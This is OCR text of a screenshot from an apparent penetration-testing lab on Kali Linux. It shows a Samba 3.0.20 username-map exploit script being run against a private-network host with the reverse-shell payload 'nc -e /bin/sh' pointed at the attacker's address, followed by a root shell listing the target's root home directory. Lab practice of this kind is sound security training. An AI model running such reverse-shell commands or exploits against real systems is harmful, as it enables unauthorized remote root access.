 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox : 1
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 2 8:31
kali@kali: ~/pentestingReport/Samba-3.0.20
File Actions Edit View Help
┌──(kali㉿kali)-[~/pentestingReport/Samba-3.0.20]
└─$ ls -lah
total 12K
drwxr-xr-x 2 kali kali 4.0K Feb 21 08:10 .
drwxr-xr-x 4 kali kali 4.0K Feb 21 08:05 ..
-rwxr-xr-x 1 root root 1.2K Feb 21 08:10 samba-username-map-sc
ript.py
┌──(kali㉿kali)-[~/pentestingReport/Samba-3.0.20]
└─$ python3 samba-username-map-script.py 192.168.56.102 445 'n
c -e /bin/sh 192.168.56.101 4444'
[*] Sending the payload
[*] Something went wrong
ERROR:
Home
┌──(kali㉿kali)-[~/pentestingReport/Samba-3.0.20]
└─$
VBox_GAs_...
kali@kali: ~
File Actions Edit View Help
total 76K
drwxr-xr-x 13 root root 4.0K Feb 21 07:15 .
drwxr-xr-x 21 root root 4.0K May 20 2012 ..
-rw------- 1 root root 324 Feb 21 07:15 .Xauthority
lrwxrwxrwx 1 root root 9 May 14 2012 .bash_history -> /dev/nu
ll
-rw-r--r-- 1 root root 2.2K Oct 20 2007 .bashrc
drwx------ 3 root root 4.0K May 20 2012 .config
drwx------ 2 root root 4.0K May 20 2012 .filezilla
drwxr-xr-x 5 root root 4.0K Feb 21 07:15 .fluxbox
drwx------ 2 root root 4.0K May 20 2012 .gconf
drwx------ 2 root root 4.0K May 20 2012 .gconfd
drwxr-xr-x 2 root root 4.0K May 20 2012 .gstreamer-0.10
drwx------ 4 root root 4.0K May 20 2012 .mozilla
-rw-r--r-- 1 root root 141 Oct 20 2007 .profile
drwx------ 5 root root 4.0K May 20 2012 .purple
-rwx------ 1 root root 4 May 20 2012 .rhosts
drwxr-xr-x 2 root root 4.0K May 20 2012 .ssh
drwx------ 2 root root 4.0K Feb 21 07:15 .vnc
drwxr-xr-x 2 root root 4.0K May 20 2012 Desktop
-rwx------ 1 root root 401 May 20 2012 reset_logs.sh
-rw-r--r-- 1 root root 138 Feb 21 07:15 vnc.log
sudo -l
User root may run the following commands on this host:
(ALL) ALL
whoami
root
CTRL DERECH